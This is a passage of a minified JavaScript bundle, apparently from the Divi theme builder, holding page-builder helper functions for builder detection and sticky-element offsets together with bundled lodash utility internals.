Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=function(t){return t===window.et_builder_utils_params.builderType},p=function(t){return window.et_builder_utils_params.condition[t]},d=l("fe"),_=l("vb"),v=l("bfb"),h=l("tb"),b=l("lbb"),g=p("diviTheme"),y=p("extraTheme"),m=l("lbp"),w=(s()(c.a.document).find(".edit-post-layout__content").length,o()(["vb","bfb","tb","lbb"],window.et_builder_utils_params.builderType)),x=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=w&&t.hasClass("et_pb_sticky")&&"fixed"!==t.css("position"),o=t.data("et-offsets"),i=t.data("et-offsets-device"),a=u()(window.ET_FE,"stores.window.breakpoint","");if(r&&void 0!==o&&i===a)return o;var s=t.offset();if(void 0===s)return{};var c=w?t.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:t.hasClass("et_pb_sticky--has-transform"),f=void 0===s.top?0:s.top,l=void 0===s.left?0:s.left;if(c){var p=t.parent().offset(),d={top:s.top-p.top,left:s.left-p.left},_={top:t[0].offsetTop,left:t[0].offsetLeft};f+=_.top-d.top,s.top=f,l+=_.left-d.left,s.left=l}return s.right=l+n,s.bottom=f+e,t.data("et-offsets",s),""!==a&&t.data("et-offsets-device",s),s},j=function(t,n){var e=t.listenerCount(n),r=t.getMaxListeners();e===r&&t.setMaxListeners(r+1)},O=function(t,n){var e=t.listenerCount(n);t.getMaxListeners()>10&&t.setMaxListeners(e)},C=function(t,n,e){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==f(window.ET_FE[t])&&(window.ET_FE[t]={}),window.ET_FE[t][n]=e},k=function(t,n,e){t.css(n,"");var r=t.attr("style");t.attr("style",r+" "+n+": "+e+" !important;")}},51:function(t,n,e){var r=e(80),o=e(17),i=e(54),u="[object String]";t.exports=function(t){return"string"==typeof t||!o(t)&&i(t)&&r(t)==u}},538:function(t,n,e){var r=e(133);t.exports=function(t,n){var e=[];return r(t,function(t,r,o){n(t,r,o)&&e.push(t)}),e}},54:function(t,n){t.exports=function(t){return null!=t&&"object"==typeof t}},548:function(t,n,e){var r=e(355)(Object.keys,Object);t.exports=r},549:function(t,n,e){var r=e(122)(e(61),"DataView");t.exports=r},550:function(t,n,e){var r=e(132),o=Object.prototype,i=o.hasOwnProperty,u=o.toString,a=r?r.toStringTag:void 0;t.exports=function(t){var n=i.call(t,a),e=t[a];try{t[a]=void 0;var r=!0}catch(t){}var o=u.call(t);return r&&(n?t[a]=e:delete t[a]),o}},551:function(t,n){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},552:function(t,n,e){var r,o=e(357),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},553:function(t,n){t.exports=function(t,n){return null==t?void 0:t[n]}},554:function(t,n,e){var r=e(122)(e(61),"Promise");t.exports=r},555:function(t,n,e){var r=e(80),o=e(54),i="[object Arguments]";t.exports=function(t){return o(t)&&r(t)==i}},556:function(t,n,e){var r=e(80),o=e(156),i=e(54),u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u["[object Arguments]"]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u["[object Function]"]=u["[object Map]"]=u["[object Number]"]=u["[object Object]"]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!u[r(t)]}},557:function(t,n,e){var r=e(180),o=500;t.exports=function(t){var n=r(t,function(t){return e.size===o&&e.clear(),t}),e=n.cache;return n}},558:function(t,n,e){var r=e(559),o=e(177),i=e(225);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},559:function(t,n,e){var r=e(560),o=e(561),i=e(562),u=e(563),a=e(564);function s(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=u,s.prototype.set=a,t.exports=s},56:function(t,n,e){var r=e(80),o=e(34),i="[object AsyncFunction]",u="[object Function]",a="[object GeneratorFunction]",s="[object Proxy]";t.exports=function(t){if(!o(t))return!1;var n=r(t);return n==u||n==a||n==i||n==s}},560:function(t,n,e){var r=e(176);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},561:function(t,n){t.exports=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n}},562:function(t,n,e){var r=e(176),o="__lodash_hash_undefined__",i=Object.prototype.hasOwnProperty;t.exports=function(t){var n=this.__data__;if(r){var e=n[t];return e===o?void 0:e}return i.call(n,t)?n[t]:void 0}},563:function(t,n,e){var r=e(176),o=Object.prototype.hasOwnProperty;t.exports=function(t){var n=this.__data__;return r?void 0!==n[t]:o.call(n,t)}},564:function(t,n,e){var r=e(176),o="__lodash_hash_undefined__";t.exports=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=r&&void 0===n?o:n,this}},565:function(t,n){t.exports=function(){this.__data__=[],this.size=0}},566:function(t,n,e){var r=e(178),o=Array.prototype.splice;t.exports=function(t){var n=this.__data__,e=r(n,t);return!(e<0||(e==n.length-1?n.pop():o.call(n,e,1),--this.size,0))}},567:function(t,n,e){var r=e(178);t.exports=function(t){var n=this.__data__,e=r(n,t);return e<0?void 0:n[e][1]}},568:function(t,n,e){var r=e(178);t.exports=function(t){return r(this.__data__,t)>-1}},569:function(t,n,e){var r=e(178);t.exports=function(t,n){var e=this.__data__,o=r(e,t);return o<0?(++this.size,e.push([t,n])):e[o][1]=n,this}},570:function(t,n,e){var r=e(179);t.exports=function(t){var n=r(this,t).delete(t);return this.size-=n?1:0,n}},571:function(t,n){t.exports=function(t){var n=typeof t;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t}},572:function(t,n,e){var r=e(179);t.exports=function(t){return r(this,t).get(t)}},573:function(t,n,e){var r=e(179);t.exports=function(t){return r(this,t).has(t)}},574:function(t,n,e){var r=e(179);t.exports=function(t,n){var e=r(this,t),o=e.size;return e.set(t,n),this.size+=e.size==o?0:1,this}},576:function(t,n,e){var r=e(177);t.exports=function(){this.__data__=new r,this.size=0}},577:function(t,n){t.exports=function(t){var n=this.__data__,e=n.delete(t);return this.size=n.size,e}},578:function(t,n){t.exports=function(t){return this.__data__.get(t)}},579:function(t,n){t.exports=function(t){return this.__data__.has(t)}},580:function(t,n,e){var r=e(177),o=e(225),i=e(228),u=200;t.exports=function(t,n){var e=this.__data__;if(e instanceof r){var a=e.__data__;if(!o||a.length<u-1)return a.push([t,n]),this.size=++e.size,this;e=this.__data__=new i(a)}return e.set(t,n),this.size=e.size,this}},581:function(t,n,e){var r=e(207),o=e(324),i=e(584),u=e(585),a=e(123),s=e(17),c=e(118),f=e(129),l=1,p="[object Arguments]",d="[object Array]",_="[object Object]",v=Object.prototype.hasOwnProperty;t.exports=function(t,n,e,h,b,g){var y=s(t),m=s(n),w=y?d:a(t),x=m?d:a(n),j=(w=w==p?_:w)==_,O=(x=x==p?_:x)==_,C=w==x;if(C&&c(t)){if(!c(n))return!1;y=!0,j=!1}if(C&&!j)return g||(g=new r),y||f(t)?o(t,n,e,h,b,g):i(t,n,w,e,h,b,g);if(!(e&l)){var k=j&&v.call(t,"__wrapped__"),S=O&&v.call(n,"__wrapped__");if(k||S){var T=k?t.value():t,A=S?n.value():n;return g||(g=new r),b(T,A,e,h,g)}}return!!C&&(g||(g=new r),u(t,n,e,h,b,g))}},582:function(t,n){var e="__lodash_hash_undefined__";t.exports=function(t){return this.__data__.set(t,e),this}},583:function(t,n){t.exports=function(t){return this.__data__.has(t)}},584:function(t,n,e){var r=e(132),o=e(364),i=e(86),u=e(324),a=e(267),s=e(208),c=1,f=2,l="[object Boolean]",p="[object Date]",d="[object Error]",_="[object Map]",v="[object Number]",h="[object RegExp]",b="[object Set]",g="[object String]",y="[object Symbol]",m="[object ArrayBuffer]",w="[object DataView]",x=r?r.prototype:void 0,j=x?x.valueOf:void 0;t.exports=function(t,n,e,r,x,O,C){switch(e){case w:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case m:return!(t.byteLength!=n.byteLength||!O(new o(t),new o(n)));case l:case p:case v:return i(+t,+n);case d:return t.name==n.name&&t.message==n.message;case h:case g:return t==n+"";case _:var k=a;case b:var S=r&c;if(k||(k=s),t.size!=n.size&&!S)return!1;var T=C.get(t);if(T)return T==n;r|=f,C.set(t,n);var A=u(k(t),k(n),r,x,O,C);return C.delete(t),A;case y:if(j)return j.call(t)==j.call(n)}return!1}},585:function(t,n,e){var r=e(365),o=1,i=Object.prototype.hasOwnProperty;t.exports=function(t,n,e,u,a,s){var c=e&o,f=r(t),l=f.length;if(l!=r(n).length&&!c)return!1;for(var p=l;p--;){var d=f[p];if(!(c?d in n:i.call(n,d)))return!1}var _=s.get(t),v=s.get(n);if(_&&v)return _==n&&v==t;var h=!0;s.set(t,n),s.set(n,t);for(var b=c;++p<l;){var g=t[d=f[p]],y=n[d];if(u)var m=c?u(y,g,d,n,t,s):u(g,y,d,t,n,s);if(!(void 0===m?g===y||a(g,y,e,u,s):m)){h=!1;break}b||(b="constructor"==d)}if(h&&!b){var w=t.constructor,x=n.constructor;w!=x&&"constructor"in t&&"constructor"in n&&!("function"==typeof w&&w instanceof w&&"function"==typeof x&&x instanceof x)&&(h=!1)}return s.delete(t),s.delete(n),h}},586:function(t,n){t.exports=function(t,n){return null!=t&&n in Object(t)}},587:function(t,n,e){var r=e(145);t.exports=function(t){return function(n){return r(n,t)}}},588:function(t,n){t.exports=function(t,n,e){for(var r=e-1,o=t.length;++r<o;)if(t[r]===n)return r;return-1}},61:function(t,n,e){var r=e(322),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();t.exports=i},62:function(t,n){t.exports=function(t,n){for(var e=-1,r=null==t?0:t.length,o=Array(r);++e<r;)o[e]=n(t[e],e,t);return o}},67:function(t,n){t.exports=function(t){return t}},74:function(t,n,e){var r=e(56),o=e(156);t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},77:function(t,n,e){var r=e(147),o=e(538),i=e(32),u=e(17);t.exports=function(t,n){return(u(t)?r:o)(t,i(n,3))}},8:function(t,n,e){var r=e(206),o=e(123),i=e(128),u=e(17),a=e(74),s=e(118),c=e(172),f=e(129),l="[object Map]",p="[object Set]",d=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(a(t)&&(u(t)||"string"==typeof t||"function"==typeof t.splice||s(t)||f(t)||i(t)))return!t.length;var n=o(t);if(n==l||n==p)return!t.size;if(c(t))return!r(t).length;for(var e in t)if(d.call(t,e))return!1;return!0}},80:function(t,n,e){var r=e(132),o=e(550),i=e(551),u="[object Null]",a="[object Undefined]",s=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?a:u:s&&s in Object(t)?o(t):i(t)}},84:function(t,n,e){var r=e(80),o=e(54),i="[object Symbol]";t.exports=function(t){return"symbol"==typeof t||o(t)&&r(t)==i}},86:function(t,n){t.exports=function(t,n){return t===n||t!=t&&n!=n}},89:function(t,n,e){var r=e(271),o=e(29);t.exports=function(t){return null==t?[]:r(t,o(t))}},91:function(t,n){t.exports=function(t){return t&&t.length?t[0]:void 0}},94:function(t,n){t.exports=function(t){return function(n){return t(n)}}}}));
//# sourceMappingURL=frontend-builder-global-functions.js.map